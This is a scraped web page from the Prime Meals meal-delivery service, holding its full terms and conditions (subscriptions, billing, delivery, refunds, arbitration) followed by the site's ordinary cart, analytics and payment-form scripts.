<p><strong>PRIVACY</strong></p><p">
<p>We are committed to protecting your privacy and security. For more information, you should review our Privacy Policy, which is incorporated into these Terms &amp; Conditions by this reference.</p><p">
<p>&nbsp;</p><p">
<p><strong>LINKS</strong></p><p">
<p>These Terms &amp; Conditions apply only to this Website, and not to the websites of any other person or entity. We may provide, or third parties may provide, links to other worldwide websites or resources. You acknowledge and agree that we are not responsible for the availability of such external sites or resources, and do not endorse (and are not responsible or liable for) any content, advertising, products, or other materials on or available from such websites or resources. You further acknowledge and agree that, under no circumstances, will we be held responsible or liable, directly or indirectly, for any loss or damage that is caused or alleged to have been caused to you in connection with your use of, or reliance on, any content, advertisements, products or other resources available on any other website (regardless of whether we directly or indirectly link to such content, advertisements, products or other resources). You should direct any concerns with respect to any other website to that website&#8217;s administrator or webmaster.</p><p">
<p>&nbsp;</p><p">
<p><strong>PASSWORD AND USER SECURITY</strong></p><p">
<p>If you are a registered user of this Website, you are responsible for (a) maintaining the confidentiality of your password; (b) maintaining the confidentiality of your user account information; and (c) all activities which occur under your user account. You agree to notify us immediately in the event of any known or suspected unauthorized use of your user account, or any known or suspected breach of security, including loss, theft, or unauthorized disclosure of your or anyone else&#8217;s password.</p><p">
<p>&nbsp;</p><p">
<p><strong>HEALTH DISCLAIMER</strong></p><p">
<p>This Website does not provide weight loss management or advice. Prime Meals is not a medical organization, and our staff cannot give you medical advice or diagnosis. Nothing contained in this Website should be construed as such advice or diagnosis. You are urged and advised to seek the advice of a physician before beginning any weight loss effort or regimen. This Website is intended for use only by healthy adult individuals. The Website is not intended for use by minors, pregnant women, or individuals with any type of health condition.</p><p">
<p>&nbsp;</p><p">
<p><strong>NUTRITIONAL CONSULTS</strong></p><p">
<p>Prime Meals does not provide medical advice. The contents of Prime Meals websites, such as text, graphics, interactive tools, images and other material contained on the site (&#8220;content&#8221;) are for informational purposes only. The content or any nutritional advice received is not intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health provider regarding a medical condition. If you think you may have a medical emergency, call your doctor or 911 immediately. All nutritional advice provided by Prime Meals is for educational purposes only. All nutritional advice should be taken at the discretion and risk of the customer/visitor. Reliance on any information provided on Prime Meals websites, including information posted by other visitors to the sites, is solely at your own risk. Nutritional advice is subject to constantly evolving knowledge in relation to health science, nutritional science and sports science. Although we base our trainings and nutritional tips on current studies and knowledge, we do not guarantee that these reflect the most up to date research findings or knowledge. All educational content is intended for generally healthy people above the age of 18.</p><p">
<p>The nutritional information for meals at the time of their preparation is reflected on the labels on our meal containers.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS FOUNDERS RATE DISCOUNT</strong></p><p">
<p>Prime Meals holds the right to limit the number of members able to acquire the Founders Rate. Prime Meals provides the lowest possible price to include for our founding members. Prime Meals has the right to increase this rate at any time without written or verbal notice. The Founders Rate is one which will apply to all founding members for a designated area of delivery during a certain time and to apply for a period of twelve (12) months maximum period of time from the time of initial registration. During these 12 months a member is allowed one (1) week pausing period and must remain a member without an additional pause during the subscription of the meal orders and delivery. A member may request to reduce or increase the number of meals at any time during the 12 months period. A member may not use this Founders Rate to resell Prime Meals’ meals. The Founders Rate is intended for Consumers only and not for commercial purposes. Should Prime Meals have notice of resell has occurred, we may terminate the Founders Rate of said particular member. Prime Meals may make exceptions to the pause time frame due to emergency reasons, from time to time. Should this occur exception occur, the terms will still apply.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRICING POLICY</strong></p><p">
<p>We make every attempt to avoid errors in pricing and product information. If a mistake occurs, we reserve the right to correct it, and we apologize for any inconvenience it may cause. All prices listed on the Website are in U.S. dollars.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY FEE &amp; ADDITIONAL FEE</strong></p><p">
<p>Delivery fee is intended and added to every transaction processed through the Prime Meals Website. The delivery fee applies to all meal plans up to and including any Twelve (12) meals. Any order above 12 meals are subject to a $3.99 additional bag fee for each 12-meal count. This is required for delivery of all meals ordered to maintain an optimal cooling temperature for delivery. We condone recycling for the environment and to reduce our carbon footprint, we require that all delivery cooler bags be returned to Prime Meals. Should your subscription become terminated, you may ship the cooler bag back to Attn: RETURNS, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025 or incur a five ($5) US Dollar cooler bag fee. During weekly delivery we require that the cooler bag be left outside in the morning of the delivery day. Should the cooler bag not be left outside during delivery day for pick up, you will incur an additional $5 bag fee for each bag not picked up.</p><p">
<p>&nbsp;</p><p">
<p>FOOD SUBSTITUTION POLICY Although Prime Meals takes every reasonable measure to obtain sufficient inventory to fill your order, availability of product(s) may change without notice. Prime Meals is not responsible for unavailability of product due to popular demand or discontinuation. Prime Meals reserves the right to substitute an unavailable product with a similar product. When making substitutions, Prime Meals will attempt to meet the requirements of your particular Prime Meals meal plan. Substituted food items may contain different ingredients and allergens than those in items originally ordered. If you have any food allergies or if you are otherwise concerned about any ingredients, please be sure to carefully check all individual product packages for the most updated information regarding ingredients and nutritional content prior to consumption of any of Prime Meals’ food products.</p><p">
<p>&nbsp;</p><p">
<p><strong>CROSS CONTAMINATION RISK</strong></p><p">
<p>Please Note: Prime Meals’ food items may contain or may have been manufactured in a facility that also processes dairy, eggs, fish, shellfish, soy or tree nuts.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRODUCT DISPLAY</strong></p><p">
<p>We have made every effort to accurately display the Products featured on the Website. However, the colors we use, and the capabilities of your computer monitor may affect the colors visible on your screen. As such, we cannot guarantee that your monitor’s display will be accurate.</p><p">
<p>&nbsp;</p><p">
<p><strong>CREDIT CARD SECURITY</strong></p><p">
<p>Prime Meals is committed to protecting any information you give us during a credit card transaction. Prime Meals uses a third-party vendor to process all credit card payments. Prime Meals does not have access to your credit card information. To extent that Prime Meals may, in the future, have access to your credit card information, we will treat it as personal information covered by our Privacy Policy. In accordance with our Privacy Policy, we will not share the information. In accordance with industry custom, we enforce commercially reasonable security measures to protect against the loss or misuse of any personal information that we have collected from you.</p><p">
<p><strong>PLEASE NOTE THAT NORMAL E-MAIL (SUCH AS USING “CONTACT US” OR YOUR HOME E-MAIL) IS NOT ENCRYPTED AND THUS IS NOT A SECURE MEANS FOR TRANSMITTING CREDIT CARD INFORMATION OR ANY PERSONAL INFORMATION YOU WISH TO KEEP PRIVATE AND SECURE.</strong></p><p">
<p><strong>PAYMENT</strong></p><p">
<p>Prime Meals currently accepts Visa, MasterCard, Discover and American Express for all orders. Payment for Products ordered will be processed at the time of placing such order. You agree to pay promptly all charges to your account (which includes items purchased and applicable taxes) for any order placed by you or anyone who you allow to use your customer identification number or password, including members of your family, friends or any other person. For your order to be accepted, your method of payment shall be validated and must have enough available funds required for the transaction. Upon approval, the order will be accepted for packaging and delivery. Prime Meals reserves the right to establish a spending limit for your account. Your right to order Products is also subject to limits established by your payment card issuer.</p><p">
<p><strong>REFUND POLICY</strong></p><p">
<p>If you are dissatisfied with a meal, meal ingredient or a meal&#8217;s appearance on arrival, please contact us at info@eatprimemeals.com and our customer service agents will research the incident, and at their discretion, may offer credit in the form of Prime Meals Coins to the customer account. We may require photographic documentation of any meal with which you are dissatisfied before we issue a credit. Meals that did not meet your taste expectations are covered by a money-back guarantee of up to 100%. Guarantee applies to your first order only. Refund requests in accordance with this guarantee must be made by phone or email within 7 days of delivery. Meals that arrive unfit can be credited to the account for use in a future order. We value photos of any improper food arrival to continue improving our packaging. A customer service agent may request photographs be sent to accompany the reported complaint. We encourage all customers to remove meals immediately from their cooler bag and place in the refrigerator, inspecting containers as they are transferred. Meals delayed by our drivers must be communicated with our team in urgency so we may try to resolve this issue. Credit on orders that did not arrive due to driver or Prime Meals fault will be given in the form of Prime Meals Coins to the customer account. Prime Meals is not liable for packages undelivered due to incorrect addresses submitted by the customer. Orders may be modified at any time until the weekly cutoff of Monday at 6:59 pm EST via our website or by contacting us at info@eatprimemeals.com. We are unable to modify or cancel orders once the cutoff has passed as ingredients have been ordered.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY GUIDELINES</strong></p><p">
<p>We use a reliable third-party logistics software company to map out your delivery, that will generally deliver your meals prior to 9 pm EST on your Sunday delivery date or 1 PM EST on your Monday delivery date. Each cooler bag is carefully packaged to stay fresh until at least 4 hours after a delivery has been confirmed on the day of delivery. However, to maintain the highest quality and integrity of the meals after delivery, we recommend that you immediately refrigerate the items when you receive them. Furthermore, you should inspect your package to ensure the contents arrive in a cool, refrigerated condition. The best way to do this is to check the meat and fish with a thermometer to ensure their internal temperatures are 41F or below. If a fresh food product arrives at above 41F, you should contact our customer service and discard the item. If you are not home when a delivery arrives, our delivery person will leave the cooler bag for you at your door. Again, since our food is packaged with insulated liners and gel packs, it will remain cold and fresh until at least 4 hours after confirmed delivery. In the case of inclement weather, we will deliver your order as soon as reasonably possible when the conditions permit. If your designated delivery location is inaccessible, rendering us unable to make the delivery, we will contact you to determine the best alternate location and/or date for the delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>Subscription Services</strong></p><p">
<p><strong>OVERVIEW</strong></p><p">
<p>For your convenience, Prime Meals offers subscription services whereby you select a set of meals and a delivery date of your choosing and Prime Meals sends those meals to the location you have selected on a weekly basis. Should a week pass the cutoff time of 6:59 PM EST and no meal selection is made, PPRIME MEALS SELECT will be selected for that week’s delivery and every deliver till an alternate selection is made.</p><p">
<p>&nbsp;</p><p">
<p><strong>BILLING</strong></p><p">
<p>For subscription customers Prime Meals will bill the credit card on file on Monday prior to delivery date. By subscribing to our service, you are agreeing to pay recurring periodic subscriptions for an indefinite period until cancelled by you or us. You will not receive any advance notice of this payment, but you will receive post-payment confirmation by email. It is your responsibility to maintain current, valid payment information with Prime Meals. If your automatic recurring payment is declined, you will be contacted by phone or email. If we cannot contact you, we cannot guarantee that your meals will be delivered.</p><p">
<p>&nbsp;</p><p">
<p><strong>ORDER CANCELLATION</strong></p><p">
<p>Subscription customers can select, change, pause, or cancel a meal delivery any time prior to the weekly cut-off time on Monday at 6:59 PM Eastern Standard Time. Orders cannot be modified or cancelled after the cut-off time. Unless notified by the subscriber prior to the cut-off, Prime Meals will prepare and deliver the meals selected in accordance with subscription terms and bill the credit card on file in accordance with our normal billing procedures. Order cancellations must be submitted prior to the cut-off time to take effect for the next week’s delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>CONTINUOUS SUBSCRIPTIONS</strong></p><p">
<p>WHEN YOU REGISTER FOR A SUBSCRIPTION (AND EACH TIME YOU CHANGE YOUR PLAN), YOU EXPRESSLY ACKNOWLEDGE AND AGREE THAT Prime Meals (OR OUR THIRD-PARTY PAYMENT PROCESSOR) IS AUTHORIZED TO CHARGE YOU ON A WEEKLY BASIS FOR YOUR SUBSCRIPTION (IN ADDITION TO ANY APPLICABLE TAXES AND OTHER CHARGES) FOR AN INDEFINITE PERIOD OF TIME UNTIL CANCELLED BY YOU OR US. THE AMOUNT YOU ARE CHARGED AND THE NUMBER OF MEALS YOU RECEIVE EACH WEEK MAY VARY DEPENDING ON THE PREFERENCES YOU SELECT. YOU ACKNOWLEDGE AND AGREE THAT Prime Meals WILL NOT OBTAIN ANY ADDITIONAL AUTHORIZATION FROM YOU FOR SUCH AUTOMATIC, RECURRING PAYMENTS.</p><p">
<p>&nbsp;</p><p">
<p><strong>SUBSCRIPTION CANCELLATION POLICY</strong></p><p">
<p>YOU CAN TURN OFF YOUR SUBSCRIPTION AT ANY TIME; HOWEVER, IF YOU TURN OFF THE SUBSCRIPTION AFTER THE CUT-OFF TIME HAS PASSED AND AN ORDER HAS BEEN PLACED, YOUR ORDER CANNOT BE CANCELLED OR CHANGED. YOU MUST TURN OFF YOUR SUBSCRIPTION PRIOR TO THE CUT-OFF TIME TO TAKE EFFECT FOR THE NEXT WEEK’S DELIVERY. YOU MAY RE-SUBSCRIBE AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU. TO TURN OFF YOUR SUBSCRIPTION AND CANCEL ALL FUTURE ORDERS:</p><p">
<p>YOU MAY EMAIL info@eatprimemeals.com AND IN THE SUBJECT FIELD TYPE “CANCEL SUBSCRIPTION” AND USERNAME (IF DIFFERENT THEN YOUR EMAIL).</p><p">
<p>&nbsp;</p><p">
<p>OR</p><p">
<p>&nbsp;</p><p">
<p>CALL 1-833-857-7463, SPEAK TO A Prime Meals</p><p">
<p>REPRESENTATIVE AND REQUEST TO CANCEL</p><p">
<p>AND A CUSTOMER SERVICE REPRESENTATIVE WILL ASSIST YOU WITH CANCELLING YOUR SUBSCRIPTION. YOU MAY RE-SUBSCRIBE TO Prime Meals AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS INTELLECTUAL PROPERTY</strong></p><p">
<p>The entire contents of the Website are copyrighted as a collective work under the laws of the United States and other copyright laws. Prime Meals holds the copyright in the collective work. The Website and its entire contents, features and functionality (including but not limited to all information, software, text, displays, images, video and audio, and the design, selection and arrangement thereof), are owned by Prime Meals or its affiliates, its licensors or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret and other intellectual property or proprietary rights laws. These Terms and Conditions permit you access to the Website for your personal, non-commercial use only. You may display and, subject to any expressly stated restrictions or limitations relating to specific material, download portions of the material from the different areas of the Website solely for your own non-commercial use or any other expressly permitted use (e.g., in the case of electronic coupons, etc.). You may not otherwise reproduce, distribute, modify, create derivative works from, publicly display, publicly perform, republish, download, store or transmit any of the material on our Site. Any redistribution, retransmission or publication of any copyrighted material is strictly prohibited without the express written consent of the copyright owner. You may not (i) modify copies of any materials from the Website; (ii) use any illustrations, photographs, video or audio sequences or any graphics separately from the accompanying text, and (iii) delete or alter any copyright, trademark or other proprietary rights notices from copies of materials from the Website. You may not access or use for any commercial purposes any part of the Website or any services or materials available through the Website. If you print, copy, modify, download or otherwise use or provide any other person with access to any part of the Website in breach of the Terms and Conditions, your right to use the Website will cease immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by Prime Meals. Any use of the Website not expressly permitted by these Terms and Conditions is a breach of these Terms and Conditions and may violate copyright, trademark and other laws.</p><p">
<p>&nbsp;</p><p">
<p><strong>RESOLVING DISPUTES — ARBITRATION</strong></p><p">
<p>Most customer concerns can be resolved quickly and to the customer’s satisfaction by calling our customer service department at 1-833-857-7463. If Prime Meals’ customer service department is unable to resolve your complaint to your satisfaction (or if Prime Meals has not been able to resolve a dispute between us after attempting to do so informally), we each agree to resolve any disputes through binding arbitration or in a small claims court of competent jurisdiction instead of in courts of general jurisdiction. All disputes or claims that arise under or related to these Terms and Conditions (whether in contract, tort or otherwise, whether past, pre-existing, or future, and including statutory, consumer protection, common law, intentional tort, injunctive, and equitable claims) will be resolved either in small claims court of competent jurisdiction or by individual arbitration in accordance with the rules of the American Arbitration Association (&#8220;AAA&#8221;). Unless you and Prime Meals agree otherwise, any arbitration hearings will take place in the county (or parish) of your billing address. The AAA Rules are available online at adr.org, by calling the AAA at 1-800-778-7879. You agree to arbitration on an individual basis. In any dispute, NEITHER CUSTOMER NOR Prime Meals SHALL BE ENTITLED TO JOIN OR CONSOLIDATE CLAIMS BY OR AGAINST OTHER CUSTOMERS OR ARBITRATE OR OTHERWISE PARTICIPATE IN ANY CLAIMS AS A REPRESENTATIVE, CLASS MEMBER, OR IN A PRIVATE ATTORNEY GENERAL CAPACITY. If any provision of this arbitration agreement is found unenforceable, the unenforceable provision shall be severed, and the remaining arbitration terms shall be enforced (but in no case shall there be a class arbitration). The arbitrator shall be empowered to grant whatever relief would be available in court under law or in equity. Any award of the arbitrator shall be final and binding on each of the parties and may be entered as a judgment in any court of competent jurisdiction. This transaction and the arbitration shall be governed by the Federal Arbitration Act 9 U.S.C. sec. 1-16 (FAA).</p><p">
<p>&nbsp;</p><p">
<p><strong>TELEPHONE CALLS AND SMS TEXT MESSAGES</strong></p><p">
<p>Upon signing up for the program, you will be asked to provide us with a telephone number at which we can reach you. That number enables Prime Meals to reach you with informational calls related to your transactions, including shipping updates. All calls to and from Prime Meals may be monitored or recorded for quality and training purposes. If you elect to receive text messages about your account, you consent to receive recurring SMS text messages sent through an automatic telephone dialing system. This service is optional and is not a condition of purchase. You can opt out of receiving SMS messages at any time by texting STOP in response to a text message from Prime Meals. Message and data rates may apply. We will treat data collected through text messages in accordance with our Privacy Policy.</p><p">
<p>&nbsp;</p><p">
<p><strong>MANNER OF GIVING NOTICE.</strong></p><p">
<p>All notices, permissions and approvals hereunder will be in writing and will be deemed to have been given upon: (a) personal delivery; (b) the second business day after mailing; (c) the second business day after sending by confirmed facsimile; or (d) the first business day after sending by email. Prime Meals will send notices to the address you provide to Prime Meals during your use of the Program. You agree to send notices to Prime Meals to the following address: Attn: Chief Executive Officer, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025.</p><p">
<p>&nbsp;</p><p">
</p>          </div>
         <div class="ok-close-btn">
        <a class="text-center closebtn " id="close-term" >OK</a>
        </div>
        </div>
      </div>
    </div>
  </div>
</div>								
<!-- -------------terms popup ends----------- -->

</div>
<!------------------------ Back to top ------------------------------------>

<!--<div id="winSize"></div>-->
</main>

<!-- toast -->
<div id="toast">
<div id="img">&#10004;</div>
<div id="desc">
<p>Meal Added:  (<span id="inc"></span> in cart)</p>
<p>Meals in cart: <span class="pm-cart-items-count"></span></p>
</div>
</div>
<!-- toast -->

<!------------------------ Jquery CDN ------------------------------------>

<!--<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>-->
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<!------------------------ Javascript ------------------------------------>

<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/owl.carousel.js"></script>
<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery-steps-min.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery.matchHeight.min.js"></script>

<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/library.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js"></script>

<script>


$(document).ready(function(){
    
    
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-0 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/list.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-1 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/calendar.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-2 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/food.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-3 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/credit-card.png">'); 



$('.slctmeal_pg figure figcaption a.btn').click(function(event){
    event.preventDefault();
    var $title = $(this).siblings("h4").text();
    var $image = $(this).parent().siblings("img").attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins></li>');
});


$('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
    var $title = $(this).parent().siblings("h5").text();
    var $image = $('.slctmeal_pg figure img').attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
});

   
// $('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
//     var $title = $('.delivry_date .caption .box ul li').find("h5").text();
//     var $image = $('.slctmeal_pg figure img').attr('src');
    
//     $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
// });

$('.delivry_date .caption .box ul li ins a.removeClone').click(function(){    
    
    $(this).parent().clone().remove();
});

$('.terms-with-pop').click(function() {
    $('.terms-popup').css('display', 'flex');
});

});

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SW5PHD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SW5PHD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3146691,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Hotjar Tracking Code for my site -->


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"admin","avatar":"9308816faa3c4425ae6a5215b76e4646"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22234']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">jQuery(function($){		function load_poynt_credit_card_payment_form_handler() {
			window.wc_poynt_credit_card_payment_form_handler = new WC_Poynt_Payment_Form_Handler( {"plugin_id":"poynt","id":"poynt_credit_card","id_dasherized":"poynt-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["amex","dinersclub","discover","jcb","mastercard","unionpay","visa"],"appId":"urn:aid:19286b57-fb9e-4e9c-8131-c7596556ca55","businessId":"9a63ee10-4141-4d12-92ff-5bb0f99267f6","customerName":{"firstName":"","lastName":""},"customerAddress":{"line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"customerEmailAddress":"","customerPhone":"","shipping":{"line1":"","line2":"","city":"","state":"","postcode":"","needsShipping":false},"isLoggingEnabled":true,"mountOptions":{"locale":"en-US","inlineErrors":false,"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"},"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"14px"}}}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Poynt_Payment_Form_Handler ) {
				load_poynt_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_poynt_payment_form_handler_loaded', load_poynt_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Poynt_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.eatprimemeals.com/wp-admin/admin-ajax.php', {
			action:   'wc_poynt_credit_card_payment_form_log_script_event',
			security: '14ceed272e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.eatprimemeals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Classic","@id":"https:\/\/www.eatprimemeals.com\/product-category\/classic\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lean","@id":"https:\/\/www.eatprimemeals.com\/product-category\/classic\/lean\/"}},{"@type":"ListItem","position":4,"item":{"name":"Paleo Bun-Less Angus Burger Deluxe","@id":"https:\/\/www.eatprimemeals.com\/product\/paleo-ish-bun-less-angus-burger-deluxe\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eatprimemeals.com\/product\/paleo-ish-bun-less-angus-burger-deluxe\/#product","name":"Paleo Bun-Less Angus Burger Deluxe","url":"https:\/\/www.eatprimemeals.com\/product\/paleo-ish-bun-less-angus-burger-deluxe\/","description":"The ultimate backyard favorite, our Bunless angus burger deluxe is made so delicious and placed perfectly with the sweetest of all potatoes to enjoy. We included kale which is nutrient dense green and added sauteed vegetables. This provides all of the benefits of a nutritiously balanced meal replacing the simple unhealthy carbs with flavorful complex carbs. We spared no effort in making this paleo bunless angus burger deluxe meal an astonishing delight.","image":"https:\/\/www.eatprimemeals.com\/wp-content\/uploads\/2021\/11\/Paleoish-Bunless-Angus-Burger-Deluxe.jpg","sku":"PBLADG399","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eatprimemeals.com\/product\/paleo-ish-bun-less-angus-burger-deluxe\/","seller":{"@type":"Organization","name":"Prime Meals","url":"https:\/\/www.eatprimemeals.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=689730128978483&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eatprimemeals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20853606.js?integration=WordPress&amp;ver=11.3.6" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
